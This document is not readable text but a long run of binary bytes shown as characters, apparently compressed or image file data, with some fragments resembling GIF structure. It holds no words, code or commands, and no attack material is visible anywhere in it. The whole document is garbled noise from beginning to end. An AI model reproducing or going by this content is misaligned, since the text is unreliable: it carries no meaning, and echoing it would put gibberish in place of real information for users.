2�N4ǊR��[=�2_�`"6tB'b�"kwf���ٔ&���5�n"�O��@n����ph68�T0b�!�l�m�{g`�Qh+� 1l隀F�U�|�vN��=���aq���#�8��0!����a��0J�$y����r�07gHuT79��,Ls^_��`�I8?)xF"q���q�Pb�����	�3E2��7cr�`�`��׉�cv�>V ��S�^_6��J��	�)���"Ę^��/�n�DM�����]a�r�ZY��O��"ٍ��"W��IbX�	���&�Xe';4n�&��ƂP���L��&j�7��P@@PgO:�y��yj�Lש��F��ݣ��a�ء�g|�B��<S�/ʦ.F�Ƃ��=�YN��>�  �Y���&;���%��c鐶���e7�䓘M�y�Y�	�A�\d�Az$��*���V�T�>R)����|�$m����=�y�`8��F���K9�&�ъ�ӧ��Й\H"�$T�A��L=�y}�Y*�e�N��|<�� ��<��ojg]ք��B�J��dw�utY�em����(��������m�Y#@���x@'E�R�Z ��ҋZ�R 8��p�CRp0qc��N��������⪉�6SX�%w �=r�;��5��]��2<ԣ�*[=	�6Ï�3BG������3;o��0` �00`�K�	�pp��ҩĥc$u.{�Hw��&+�.f&�ǎ�3,��|�%��h� Ea�~ړ�(*��TM�@��\H:���x��dT��R`�"�J���@c��c�,��Zgy ��+c�,��#�X����C�HzZ�iH8[�b�P����'�Z��p0�8����k;�,��&ː�0	����+�3eu��s�n���{�]x88
�iun8}��-�7�G�}��\��\�����x��p�����
?q��@��+��E pmA�	����|�0|�0|}!��b�a�aiVِ���L�\dZ3��{EJ��;��<1�H��u�{h׊�JYYa;�;,S�x��V�����Hp���P'99}#0^I)����[���}���2f��[y� @�"��p�<���2蚮�2�����%�w;����Ě5��Y�}�z�fd���ԣ`��k�sE�n��j��B	i,���o�����&��z�@�wq��ca�� �1�㵄�U�k��b�a[��՚��+@Y��x��˓�=��9E��
��;̠<m����Sۓ0 " �̴� _�FA !ʼ_\a�<	�����B���L=�rz˝��k��F��+s!�Q�;���L���{����)���	S1
o�Xm��ric\�%(��B+�/,���$qE+��/ �g
m�܅�9�²��<��Ւv
H	�� �qLU(����7��$}�A=�p�>�wCLj�+�Z�|��<�ӝ�н<���$(�Y]1	,�s��������x��-�0a5�#���z��o�+F�Lכ���b�f��l��9<Ք��p-�=a��� �u�[̚\���֌pΑ���Q�=�1ؙM'�7�3����7^�mn����T��:Y�Mٚ���Q,�|��J���Z]���� ˚�#���}���5�Q���/���mQZM5��f]Ȭ���m�8�1�7;�]ō�b�h���h1�������T�:Mݴ"���P]�M߷��}��Zc.}�
���zmƔ�kՉ��8\�^ B��k�h�·6��0̓a�P��ڒTȍ�-�
:���m|�ph���B��t��c��Yݴ�;НM��%��)m&�Nl�=�m�Q����V��ޗm� #:r�:�ڻ�'>��}���\}ק�8�� 0A"���R���@28���)8�C�ʭ�Gމ3�.L>�N渐kl�j>�b�fҮ�w��؛���,�f��O^�N�(������ >�A<Ѳ�����wN�Oe�/U�9���ٜN�`�c�)�1��$2�i{��-����h��31貞��`�o�$����4���`���ˮ�s��ު����=�����>�.�ܖ
pw(�ҷ��v~��@��Լ0��ՠ�m��S����n�#���$�g�O�l���܀��
�,���y�[�w���>���J����Y��һK. ��3�=��)�/^�.�b��+�]�m��l#3-�
�m\�&8/>�f�B�i4hq��_���@[��4� 2o7 �c�7��� �=��r}H5� ]��0mp\ .r��P؆�>����P&�a�J셰��*Á��[R5��֑_5l���iQ�1���:����:p`�o�:��$+Y� �c/ p�:@0 c������/���A� e��2@ bO��o����fO1 N5��_�:0 .�3���/�2���tO y��774��q��e������2hu9|,���� &�@�
;��(:�a�Id"� ���n�]�,ƍ��|���;S�;�nw;}���//�!��aEGq�q�F�f �rq�ĉ�Rq`�3T�q@a�tTs0��U�fE�v��ƣ W7W��AEK�5����"Fe�A��7Y�F˅�ىW+�#sc�뢭h�����i>^��l>��`�K�N.������~�
b��ᘌc�`ѐ8��I��)�@�cH�#;Q 7/W+�$u��K��d�bk������,&2�kظ��@�F�D2��A�0Q�aV�a��3``�! ���z�� '�ض���Ð7��Q�G�[=%�ֽ�HT� �	I!BbŉW�\�8gdTA��X�pX7<�Șq��"��+��y �*(J�D�J�i4z־�%����UuR�7:-N��5n�A�1c�f������5�����b	(����	nݓ���5k��/1�(
6�׷@d ��5���߆���>�t�\0A�Y�@S�B����P�#�0�����⃰��Pԡ�E( 7!~bq�mp$Fhn;��`��������"�U`�+�4��1��G��K.9(�@��c���sk=;�h/���겏���BM7��`�OY�<��O�Pl<��F��OD�sdCh~��Pq�F�E�E��@���T�HTG�c�۶艋���Y��j8t��U*t.`�#�A���ǃ&�S�+���*K,�̒�H��2��N7���=��k6�8��0��Ο�3�d���l��0SUվ���O��o�<)���I���Q��ǃ���vMQ�I�M;�c�y���\�,���n�X`4(�!_�X���Y�{����)��;�ˮ�kvۢ�D�ڟ�=��ӧ,��K:�=R:-�����КN0��d~�M?<^��O��C������2Ex�����Q����J+\���}�PO��T86�,v��T��8b���x8�K߂��� ����*c�Nv����'���v-kגZi��'�#�.x��֋oᤃ�w��ꭿ���pD�{4�C���+apPK-�r���|�m�a�G�t�5�!��ߦ/ ���.�
�E��6��Њ!1� 8���!HHY��L�A�� h�s`�:�Y ��s�Q%�H+x?[ڵ�����#jK3��%��p���,���uɛ�<��/,�aϙ���
L�������EP�+"ZU�jd��U*�J��2��<�F�����8jO@��Q|DQ#V79�DwA'`�b$�?X� ��l�	[�BK��)���;e�І:4	'�D'� Pb^#����
Y���Ķ�/���sM(�HL�n�ZĽƷ8��� �"��Ha�`9�f�A����/�Y�c��F ���*�i�(���X�*fh�@�X)�D�-�'>MxBJ�p��A!|� r�iDKNԀ��3 yN�@=�R��ɫ�x�b��y�pܥ%zI��䫘~z�%@|�˜���0K(LP�f5Y��0���"M�Q��U~�h�;����i�1�ܹ�a�`7ĉ������n��p�O}�`!�g%MxɅ.4���Ac��ԡ�\��4-��=Zs���'�額A�<��:A����8�v/4ִ����R���r.p<�f�z�L�or�OM�w�lL@��A+ZSR_��|��vH� �<]e����0 ?#��<W���$&!��D'�)̇��i���%�^�q.�e�hC��^i�9��z�Jg(�8Y���m}������C	ț�m��<� !x?m�8G�&�P�f��r��Û��@h�J��e�*�:8a?J1r����S��}nZ�
������y�L����A�X�s�1h%zsJr{��mP��p2L	G�`w��~�(i�CZm�05"�m�o���4���hh.�K�u�S�wW�r���@��4zf�!�
����܁]H�t �ǕG*�C��X�8x.$��i��	XZ�WA�ͰNv��)	�����}t�_;z��հ�(�����2�/�βy�2TQ�g�SrѮW*�`̀{v�o��侪�H q4Pb#� ��v,����3�����i{��wkC��%OO.�yr�%�1��'�0ڼW���qVf��F �r�,ۢ�f�&[ي�l��,�Җ<���k��ZŐ�53E��0���A�Ă�)
���2���ϰo0x�Yr]��	A˷,�\e;�fK��q�U��.!�����,#,UD�n�^��7sZQ�����ԭ���j�߳��h ry�u�uPh/~��B�<���, ��K��It�?1�,K�l�~�I<�z�F�q·F���ф������f�m�����m�+���Y��7Y�Eќ����L�~����3�5e��;sĤ���?,�t����� �h�L��#���ٯ�����]�����~�L��̟��`%>����m�/�(���|@eDr
�>k$��J���ǎ����a�'B@�lMO�/����(@.�vb��V$o+8`< m��$��� /�N�e[�f��:��+J�j���O�M�n����3RΗl�Q���d��~��e%Pk�8�ظ��R�'��a6��Drdr�ФXΗZ�8"�jD����r�`Ăz��r��ȏ�vf��o+Ԫr�	��w�b�P�I-�¼�fSM�2 �ހ�L+�A /Ol+B��q����J��4����n�Ԑ�V
�*�ʨ-�<"P��� � EРT��UHgѐ�h�.���ё8���k��,�1�N���d��;�ǖ� H Æ��"dd���pnd�FB�M/m������p�m�
�P/�3VB�����Mr�J��>8�6
�!�qf�`���hFF�8��J��1y0J�̠�`�x06�\����@1�@6�o"��4BA���t�n�|�i��:��`J�`�����
 ~F� �����r��"u` �Q��d5�2-��p��~
��$�R�x� �a�z2�aH��8�����%��xn�,b	������K�l)	�.\��na����౤"$��0�2��V�N0�*��s -_ѿ��Ql�3R,	O"/3��N�b�6�CP�� �0�l�l�� ��\e�S&&�����ĭ�"��֯0��x�qG�j�dY� l̥<�"���lx���۲��&Go���b�?�P�l�a؈�������f�@�n6�m-(��4�A����l5Z�5߳𬲁j#瞑'�D���`%EU�9��
� Z ��w���� 3=Nׂ>������p��nS>�ɦ��Z����FPV ����da�I�5ŋ�K�������8�-`�#����}@�C[Dkc+`eh��SDS�O�B�z�Y� K���M� G���.�����
q��ȶJsnFa$KAK�p.^#s�G�(!L�R���JFF�{
6��`uN�tLrD]`4�O{�H L��,Z�P�	>��t0�q�б	��Q����p����/��LAB�4�M�.�v�$���]g\o�?9UA���z>[�MgKN����W�U����v�9��K��I�� !ȄLU.6*zj)zȦ=\�a�&�2�Ķ�a66��Z_- �J&]?$7!��<�w�##�$8� .tq9C��ݩ]��g�ᕖ�ʂK��XI--�5�=VN>�v�Rjc�bM�L7%A�o �c1C_�V�Rs5�6,c����J��
l2�H���v08s?�y"�6왮o�B2M��H���g��;bwj ���t�h�nQ��]�Ey8J븒s;�sCb����v�H?�tOw�l�`++A���@WA�f㮝�%�asb�9��w��ıh֥9s�`mz�s��G��Zu}sz�7$^Dt�V��w���{���b�2$+SN?�V�v�p&��W~����kh�!;��`�P��<��(z�s�w����W2J�qr{�wl��=w f�{�.2x ڷC�����p��`�u�E_����W�Dv�d���	�wa�a��<{z�G �"d���؈���X  R` cd�-�X� �8E�d+4�t�V��`�MC�",b"�� �b"�؍ߘ�M%X{e�����8>i#�؏�؍��6�؍5@���X��0E$�C;&���㔳�{+#mO�|ׅ��~���v(i��x�./v=�<w�j=����E�l�\l���B�5Q��B�$Ld>��%� R@�����X� �/����5�����*�5�6��'���V.=�sXp}m�^�ׄ�D��
f@�I�����9�O��wk���7i��hFy����`%Gq�F�$2wXyna}��h)�}��Y��*:��B`��J�@H��[�^����R�x�/�ٝv��E�!�ҦY���y.o��974�ٹ6���.Y}sΝ���7���zu��b0�c�DY���w;��;��~=��y�V����'g�\�@���W�C!6������ W�yj�S�u�yR�	�i����8h6G���y��Zg��.-;�aVvڨ}�ڈ�����.���B;O�8����zK��`�c$'�ZN0���De��5'{�-�b2��݄���=z��A@��%oI*`�5��o'fi6�.��K�^i7�ǻ��Y�-YNX$U��q�;)��'�I�����Ԗ�� �'���G�\6~�z���-`)�Ū)<�����!I�-��o�'�f����9+�۴��eT�Wa�A�V=��s:�řl�������-�I�G�s �5G�crw�)�"��{=R�0b���-�W���W`�Q(�/��� ��d�1�����ӀęӒM�����z�i�VC�����c�O���O)�:h��k�Q��ã�)s�������8z�\��yv �)�c�X�۹�ےXz¡���rV�D�G��縞偞�`'�!F�O}O��I����݇�\��;eH��ƛ�*x��ѳ�9*2�Vϗ����}�	;��Ǚ�����@tvh�_4�-	�'�,�f�۳�SaD�o����ͻ}�/ԍ��@�Թŵ�?�y�St�g���~mx�c�ğ������yC12��ݢ,�k�H=������y��g*ȣ7�� ;�<�`ۿ��ϛ�=.��ܽ��|+.��E����G��=�s^u�*�Yۙ��Fú�pT d���`��Z����.�)�)�;y|��ʰ�@�O�����Հ\z��I~��A���uER��$_<��`w�<�w�����^���&�`�����Σ9����S�L���|����b]��ڮ��ɯ ������
"\����v�|ɾ���F���ӛo��ɫ��%v�NV���:�W_�O������)�N���/w$��	<��;�� �y��9�E!ܟ���E�W��$�:�7������:���s՝�`�����{���ݠ�vXi� ��2� ��h<��) ��`��~�V�犼����N � �h�9}v��p�VP���S��E)�XX�(��	-@�t!�$NRV0pzu�Z�uF��^�1�0����$��hz������M��44X�4817-=DZx \w �] =3I��ɍq��M���]M9��U�wk��˩���E���	�1�U2 �O%�B�(QSÊ�>a�+�)a?�� ��F� O�L�E�h S$`��h��1�	NI�i�. ��펬m.2�m?E���XG�:^h��+��Țxk���$k��@)(-A���$��(aRE�d/N����Er0ᑭ�f�x�]b�H�d��ʖ+#�t�3&;w*z�SZ!�>j�|�Cf<}�H�����z��>��.o��|�RE�{lΰQ�O��d�'�P.@�1� C��y�n"R�0�[�ϣO�~=b�@@��>N��G���j�3\4��51c@h�Pc����@k�,X4ёq\��n��s����V[a7���G�-�lC�G�)(�)��@#]d��t�Kw'�eR`D��ސd�@R���2�x�,ɞ�W�d�1�(S��Ӏ xPF�e3Uv�e�m撛�4�������=Q#HAE�O�bDH�<���%�`!�Vq\W�����6��k�-�H�� �B},�G
l�r��]\��i�wG��'���FMN�R��d^y�\lJ�4�rv�4�0#��q��E�j�5H���,�L4
��0�e���xĀ&�(��a�<�NJ�&�a�����ޔ)ZLV Rj#�֊^�tɚ��� R��=l	�sBkF�V�QB9���",{0��j���3_��2�S �`�Q3Q��eC�Y�Q�]{r�x�ӗ�b���0Ƨ�cJI�VF�����^̈́����+�k��$�=sY�&�6���z��%ⱐ��4����w��;�����b�p,J���G�@��MD[��禊m����-��v�h�x�L�\�f��`� M�D� d�MQ�s����x3��ㆻ�R���?r��O���1F�&6c���3�"@ �Nc���c.�}����+3�|�����1�Wn��Ⓩ,J�+�5\���q�h�� ��%�d-�i
Ap>TFh���ܵdW�f�`���4`R����V�D���1�	��9�����w1�y�Έ�7�:��ksM�\��f�PhaW4�b�Q�o(�4��h9h�LzU��72��
��╓
��T�Q<�H�8f�Ѣd���RE3�  �,������vr�!Ԗ����E�����&j#L�	"�1�kت�Us�5Ak��!�EJzGy�Z��Ƚ�\'������|Q��l��y�iUHt��HxQ/��A�84�BH����Ȏ�Q�#�*l��F	�G��KL���Mo
d��7���A���4�q`���&ͩ�ra�x�����M��+mN Q`)K�E�S�^�01((wl+C^w�/�������4��/��_]�	�n�R�NQ����W���8��"a$x�ڵʤ"��gu22���7��t  U��GO�`h�]�<���}��I��f��D ��T�i*�m��_�I�J )J!�R���]���a�,D
�Q�B��':~R�^�瑔�ό���6�T
adDJ�`ŒJ�;ʵ�HM* ��p.
�*��"/���᳁�P5*���(��x�7!�>3Wx�d
���+3��%V���AW���e��p%�I���G!��JQWl�;S��e"0��X�Ɯn�3�®� 8^��b;m�WG���|�t]8�ĺ�O-�z�LM?��o[@�����őt��[j�Me�o�Uk,����Kj�HP������~��U�a���b�ń���-x�$
�>�޷#P>�GFae�.���̅`�)S*���L�z�m�έ�5����<@UFN��a^��x3^qk�t��L��$��WNE&��n.�6c���m�.vѼ��P�@^r&�Y:���u�y��(�� !X�q�XY*�����) ų�c�Q%ɴ,*��.����U�iL�J-}P���3U=��L1��Y�X� -�t�2hC��_����5bg�+耒cN�[�w��[�7=�$q�KB�,aQXfr��w0k��<8
�ޓS*+_]��:��4y�n2J����-h��f�l�nQF�ڂ^Ț�E-q�
���msC�yS`�ԉ�4l@3��`��
�4��t�c
��>�Q�O�ſ�m,R�kQ
���P����2�MD���7d��=�?$SH�o���φB��2��k�ܱ�p=-�N��ECG�VK����q��hW�e䉁m�\Ĵ|p8�u��f�i�]5*i3_��p���孕{M�8Rgh����J�������3\�i�S�\%g���W���uĒ���il�U����?h��cDj3jaHo\�L��R�8^n��,�="n��|rN�男[T���EI��D�:K�,,����R`��B���R� �������_�|�qRl���Hԋ�(/�KVp���2��ydDfa���h�@�*�ZOY�Ma�y0, 7��
ݚ�<U����S��_G�ҳA^�Q�ex@
���IG�aZ�\�ea�xҚXã]�j	`�-`���|_���R�G`-
�D��a����R�KG����>�A�Q��D\��׭��Q	!>���Li�WeEΗm�ɑ�Yb��B����4�&�K�$�tԙ"$�阉(�l�Q`@��I��A@$)��$��^j���Q,v1Uk��IZI�H���2����D�De���Y�a�}���7l����ď�0�
�O�#�T	����ܩDj����D�u"��ǹ!�Y��1D��葸8�Q��;-�t�زE�(�!�}����0��ޱ�0jdFv�O���"p�ս�Ħ�Ɓ0Fq�K�-�qc�y�͚��-lY��W�pD�� :�K����}y�6\�A��Yue�����ϡbV�I�8Ea�,���%��X!�D�;�G.����"�]��0N�[>�Le3rwHs F�4H�,������4J�$B2"�L���]���hq�@"�ݯM����}Yf��JqYQ���Uו�b�������0�_W2d��=�����U�%��Hb�V��])�6i"��R�]aXdPm(#���B���DGg�i��� �B�I�UĞ#��b2LR��">�:z�:�T��$)|e�g�����cRRL�4��zb녟�D�P}dԲ]���8��X�Xڈ)�@BGΝ%��bT9mU޼�b���&����6'����]�0��b�dG%� S�WW�$9�dc�$7�DėM6�N�`Jٝ|^�!nV�y�MJ�O�;N�:��	^�3Հb����y��u[���\(�%^
bP}x� X.�@$��8����ғ���=m$�^�՛uQW]SH��b�$�5C`�� ܀x��qVIV�nq���>���c.�0)�ݑ�F"����엔��:���4�a��\B2yi_(G�Yj"" z$h�\��)��Ц-b�s��V���6�C� %�e�
���T��f�h+j[:�űn��[=$c�ޜ5�"�� ����~�I2����V�{�9�ʪ��|1_��'�\i���>���H"O��]&Q�E�ú;zİ��]�\�V��l��0��dh��VҨL�h[�Aq�%�I�pZ8�XqJ�e�T[���
��rm��#���H�]x�5�+�d������+��0���6�j=hcM��²j)�lP�!���51�	��|����@}���8)J0�����ӯ�,-��dTli�pƦ=8�����i�u�Ρ�-�����7��e���l����I��jk���@�F��Gl�Z#��V�4���؆���>���������*܂f"Bi�U,x��<�iV��*NΝ]4��〢,z��Bz[Z�%X]���EV0a�(�oyh��,�rk��iYZ��s�cE��0��F�[��2b�̪u��ͶpT��h ��iM��AV�Lz*��fe ))^�	k��
�ѭ�d�٪���@�ChmRa�=�����O�lB�bYlJ�ަ�8naZ��B���-�)qM+��i�����`����%p��ft*����WL`�e'��R�:�{@�-���Є�A&rtń�m��*�F̖����-�pL�j}�fM=I���&)j�6 w���L��k1��ٜ���l�P����i���2t������١�����)�KV$�Uu������YxCyQȅZBl�Ԁ7����jWz�^�JI��ʗ�L���TQ6,���:�
UrƊ�����u�%
�=2H�Rՙ�/�thYW*��B` 4��K��q�(��l��k�QF0`�Tb��t�/&���,����6�DhP�������K��Go�j����~�����{��J�*f��L�jŰ34_	��!'�$n�>�I�˘=[u��G����P�A�-V���l:n@w q���A���ȟr�P�S�[��v�>�t�H����ö,E,A���4�Ts���x�(+-Gd���a��o�%u�MD;�iڪh=2}S�N��sh�0� ����Z�<�0>h5a�J|+"I�Y�����y�AÓ�e�;%D���*o˱��YZ��Ty�k�B/z�����)l0ɵS��� Ds�'`L�O/�:MC2�c#v��3fOB�����֦T�J8��	1�d	R�����&�ql�xDi�F�u*�s����]�r2em��QP�r��+6˫ϖL za^��i�5h�mJZ AT}f.�&nA�� .�5V�x�$H�Ȟ��l�2��y��)����$B�e�m���X Ih���<D���#���3����-2	"#ޤ�l�!�p�^8\��=���1%{�b�`(��CD�8���<�A���r�_,C��$�o�),ht�(1����v���M�G�8*$����|A�@������sL*G�?E�#bz �8_K�R�9fsL�n�fA�2��P���Z4>[b's�]��܈8Cn2�n%X�nN��Z��_��kp%�{+[�P �I��#���N�G�s0���\J0Cʴc�UD��ېD��=^B�1�ː'u�3����M�� 3M�!���-�:a5�6%�v�Ð�o8��/("R�z�ϲ��l=�T5C��X���b��YB��_�*p�G�gzꭻ��#��/�_�� h�S,�� c'����_}c��+��_G²B�If�d��˳�}ٔ���_�Q�J/�<�>�\ǻt?e  !� < ,  	 �U �@�pH,�Ȥr�l6=��Ea� �s��z��xL.���z�n���8��DC���G
r�������������Mv+�|��yzU�WY������������z{���z+y�)���������i 
���7+���+���BB����������[ྗ|��ֻ�߷�P��-�*\Ȱ�CB��m���W7}�� G�ϸ<d	�C�uS�\ɲ�(𔧗�jݬa�!ӯ�q��,�@I�H�*]��V���cE��9�ѱcl��d��m�%�lʶ�۷oL�1 ķ��u���V�_�*���'��E��]̸�cxr!D�xu[��iq��9l>�|�R��ӨS�~$��l!^x-vkW��<wݝm���ZM����g�za�l=�w�ʃ)W��p���&b�ËO��#@��]�q_ߎ��>q��,8W����nY0�'��� ����D�]�WX���/�%��p f���`���e�
ѽ6��1�->�'�}�u�	u���㎬Xq��0��.&���^�A�}�Q �&��%4�Xf�%#��E��fK���q&�%�y%Zh��ؖt�i'?*��&��2�]�m�M0��R�-��Д�T� D\y礔V� X0@U	�@a��xT�&>�}��p��E�g鬴�	�E�m2�]-�8� �!H��/�� �5��׉�%)��U�ؒ��WXЧD�jK-�(� !T��ZG�Y㕂���=!|XDADd����:����a X՗� {��G�.>մ+�5���dx��G @G�dPr�(�����mA�i�.v��u#,�@��^�Q7�A �=�QsUT�ʚB��4%3���T+tގ�B�iҜ��vdK��Lb]���U3��?��� C  �ȥ�5��V��ߐt 2%-��#Y�_Ľ� �D�w�U�����F�[[5�-�l�Cʃi�E]�Ӏ���" ;�_� ����Μ\�k��nb�[�07�V�5�s�Y�^�uK�
 0P�����ɯw��%�d�~?�_~�Q�(`#���D����������k�o8�?N��W��poQ۞�8�:�+��.e"`�(�`�F��@�(�^���@�㹦x����)�$"#��7#��@"·��
�B� RP�}w�p i|�+jA
@��O#�Ɇsd�=��(�R0U� <DԜ&�:��Q	�3]p�1���$���*7mMPȝ	��h�/��6てdK�P�a4��c�� ��@��IC%z I�H��M$��L. ����4�ʝ-ж�̍C0�&��̂d`p��c�H�@��T��Vy��F+(�jI�\հX�R��H�妜zX��V ��@)��&��|Z+e��@�t�R+(6z�$�ȡdvt�
`�z*�%L4�w⦜�5fĦ܁�
@)	��L
����Z��>�{�;(�~8�┡@�T�(�[TT`iHc�3H:�ﴥ%�a���P ��OD�\�g�@�,M�dB���V:���{�&�Z�Z"6�h-��'�B�}���D�K�+�j2����>�e(5{ǜ��	�c[7��$����z���u[k��`o`�T\ks�V����*�ȨR�U��q
!�	`� ���>5�r��@�P_���q<�J#x(��hm�
��InO�ʙW��	=���/p`��P0ظFM���<�u���^����5�K��p�7��TG��&�O��eF�=`��p�v��`��9^���UMJ�������o>t.��;��J��8f�g�`��\G�J����1�K�:?5��a0���ɂ����JAO��E�b���}�h���.HD��:���f�>A�&������E-"�F~,ÄMϨD��a(`�%��<�-s@d��i�(]��7����P,�Ӡ����s�R��^gFF��nUM��M� \�A����謀vf��G^#:^ `j$o!��a����������	�v�+�_S>6�J��p�r����N�	nL'�����. P�������6�r�o`o����`2ƨ��Q=�%�' .��|T�iA����\�	)�
���A~�1s�����[��-x����ـx{�@yjY�S�i�%���sUQ�V  
��ss�	з����O��\
��Ñ $��E/jꂬ8g߲�M-���}3� ���!_�޿ �4����ְo	���������s/���<�0���+<	�<�PDq���nm�7��}�s_s�@�u�� ������e����o��v�9��������:���m�߼�E?���X���V��]��c���_<�~Q�{@�1� �~tc�.�������?�j���y����i�0j�$j�6Z��'��5�e� 1 �5^U0�0Wl�Vr��g;�$?!@�m�e�_h���|@�t�V�Ƃ�t�VJ������g.S�I8��W>��@�Ahn��}��w���JXn3pwyw~a�K���?�g���ZhnB��wly�gOd���;�p��D�6j�V^�0-0a�(C�	ӶXC{|�aul�4,�I�"�_sh�F�V1� l�*Vf��\bfi.�sMC��$i��@ I8(p���������	�S���[8�؇waG3 ��W�؋��؊IhJ`]��pu��ʸ�0���8�'@�7��G� 5�>�1�f�Vj�g�&�uX^�#]�d��&glj�D��C0X�#�	v��ry��g�@2@%4��+XJ��m/���3f�����u.)�Kȋ����	 P�FV\x�"9�$Y�&y%`n`~��~�����xo�8���8��0��<ٓ�X��j2ph�7���p��62�F�Oq{P�Q s�!,�z㎂�L��P?�%x@Q�a^��[�!G6@�� �a	�Ci	�9Ղ0h�˅Y
��bt�՗� [( >y�)��4U���F������@Ynp~3��:Y����o憑������YnD�cH�fH���V`7�kg S�	��>: �>W�2X$�5�̄d� ��-ra�Wzl����G,�����
2��6�ޙA�݆s�p���G��9�Z� >(P����9��ɞ+-i�����o�I� 
�0px�i�c�Fyy��y6���4�߸���7��s[S�#�A�) �����p����4�!g9� !&�>�#���ڳ�4z��m�٣�E��B���w��C��=yn�xnJ���xn��x�	�V*�0��x�E��@�m�KY8�� ��Aە+���9����ũe��2��1��_3vAO<p^��M�V�7p�Չ3Ꝍ��8J�sycs�!�ٗ5p�i�����y�i\Nک�:���z� �G�Vj��6��&���2�f���i�	�;���
�H�v��J��l��`��a~UHYyDH{�V>XS%�D0^�Yz��'R4�g�PZ��g����S>�m�٨�ft�s;�S7�5u�}yt})��&��:��P�z��گP*�v����2)�p�֌���xg��إט���
�A��+kgj0�B]�T�ŭ��'^�|6�Қ +�j �Z^Zs;z`6�'Q�Z]�T*��@Z� �i@��c�_�c`�&� pOCi��e��:�I*����Cʟ�.�w`n @�+��inl;��*����E��=�A��g!>�&'G Nm�^�p�ڵ�S�A��]���UJ���u��3�R*57˹ov���h�g�Sˮ�רDw�gsy U���YE�Wn��ك�$�嶶�;�f+.�����i�zc��9��")��'yY˱�z�g�p�#�����a�� �vǺ3Qo���(^���w�j��u�CUr�R0�q�WF�ZZ��`�*�yi�ﺨK{�ԤY�@�8��y9��:���ٰ�Y_X����w�ȯ���I�o��( ˫��+�]H��V ��p	wh(u��	�B�`j�3�憥F�rU����n��V�0СH��d�ko_Y��C�?�3�������1�S��5:Ƒ6Y75J��@9� 
̣l 
���)�'��r���4�Y�~�ǀȂ��lo	�*���ӛGI�yk��o86"�8"Q��Tۀ��ZS��9�B`��#% PǙFq�8�5�[�h%BU�Q��������6�?W|z9�p��	P
�U}yaq��>Y��i�:Ȁ\�<I���L����+|�=X����<��V�AX�������� 4P�F�;h�JÔ٫�lה=\�� G�ɵ�N�5�eC ��־ � P�Ȇ5�9RE��wTHƁ��I�te�e��|��s�[�l`�;����o��'�2=�������K��9�.�Ru��ޜ��֑������z���
�TړM��Rm����ҫ��A��c���,@����@lk��a��4�* `��۾����#�˙��f"?�Ň:���V��s��J�k�sxy l&��Ԑ��	�[��?9�����=HӞ���yn��+u�ړ�|x�ȓ�Z )`y.��]����GmG�,�sH�ɷ7ւE���8h-{��)��~8=��VD�a�+0m�s6{PZB@����`L�/����ܳ�%-Q�|���|�i�t}D8�}%0���n�Z����빅=�RbWw*p�ά��V�!�n�K�M}֜��xn�^n�w��WթY�Xm�����u���k�}���P�W5�G�5̹&�D�Z�h͸�% ���1ܠ3ł��`څ���&�Crt�܂&�������&G�=y�o����}��n�[V�U�xlnukNu�[n��t%��}��y�ox�u��-e���	~���yΪ}���ߋ�n��W=�ױ��ջ��:����8�2�M��OR�Q��G�Jl&s��h�8Gd1�{���M���M� M�%�ȧ������sg��P;����XQ5�Xzi��<�ڈuh��^���\�v���"쓮�ZE����j���^�>}ԅ.���}�λ;��_Ί�fky�LyB D@��;�է�7l�@���c�����+�/"��%��>N]�h j�%Q3��I���,X� +��*M�+��&f���|��u @����L�~c��L��M@�_�i2;�W�v[6\���zX�U�-�co�f�R���~�����\\A8����p� @��0����e��Y��,���>�-��_j�_�V��<�[��B��(d��X��=��>��$1{� �A�$=;����}`�_0P�X�B?`����o���� qnp=�����Ȟ/D��@��X�vgW�;)��UaO�>��eo��o�i/����M�'Ꜽk��*ɚ�g�I�p�`:�Sj���v�L�!�a ��y:!R(+�d1<���
 ��R���Z� ����'h�z�F+$2"o�[^��o�08�28�		3%�&-�4	�890EG'�M9RYN`ceg'PloqoKfy{aar�m|y5;;5*2��?����b��Qb/h00�S�1�1������5b����������s+b�(�` �cL���aC������TT�q�RI�)�BI Jv8��T:�DْJ cT��#B$?�	:D("c�T�bDӦ0j4����N%� �zπ� �X�JpXQ4	>+��qAM�F*zT蔥��D5[��Aޑ�$%bi��F�,��?�1g���� aUE�0�0Ԫ����.X1ƅNܟr�ʕ�����U�a�����ys�(\�����E�+b�(�pw�)W^X�r��'��B�;��!�|=DF@x ��-pP�Z(���R��1*�B�2��J�,�`�ȲC�%x/%�ĨVXa�VL)D���ę
��)Ly��ERcDSr�$!X�yN�!�턃H�9�P���
�D�X�c�Ȓ4��,�L)K�T'$tf�͡�K��dI.9Y�$R�!��%����h#<���O�n���n�	��\��К�� =�R� ����>ƘO��C) E(P�@(0*)���4À,�x�WP �9zZ!��(q�<V��-%б�U1�G���g�}�*Ջ/�v���Wb��[!�E�:���r�c��ph��)��\t}� "b�+H�y����߆d�N�?/�H��@����뤓d�)��rr��lϦG��ɽ�D�����/���
Pk �BhU��bQ��X@�8F���9����0$B���(SQ5à>V�i����$M���R��+�Tx���Ѷ,\$��^c ���b�m�r��C�����w�}�;���E���Ԉ:�3��k�#F/љ,O/+�6��(�(���'�� VJ���á���V���.X����I9�	�����������z�F����Q���1Đ��T�זS� {O�|C3H��.}�؏�th����M}o��9����ǀ�<�	s\�(��<�A��(w��\ �A�x:��%|lt��HFR@�CYW*T��*5�� `�PҸ� ���,!@�� �5MWFLXqB�ab��դ�=J`�/W	���0x��6	�!�
9`��$�t! ��c>��ܑ�f �	�?�&2���	�����1J�BΧ����Q��:r��MP1� �e�`�<|�M���(%���Jf:Za-;�`&C���Z����`g�{@O���*�^�%$	&2�]pt��LO�����jp��I#$vԉ,`9�D%% G��ӝB��'�0HȀ��<�ٜ�4r_���B��-���)A��G�X�`	���H�'�HtXznf��|���H�J)�t$����*0%*T�#�P��0&B� �v�Y!�DI4�V�*�D=�C1��T�]T�6G�����{���4�y���@Y� d�3Y�3mu�[2Py&��hs$j7L��we������!𴟚���LO{r�E���N�y))�T)�j,%��>E��Z�')�O�~K�R`�t-�r�(��v7�A�> T``w(��p�64��)�ҠZMLժ\LV�.a�:��&Xy���r2{d�93�� k�G���<�H�y�z�X�f�z���>$\�́AO Qz�)��W,���U�����bp=� x:�p
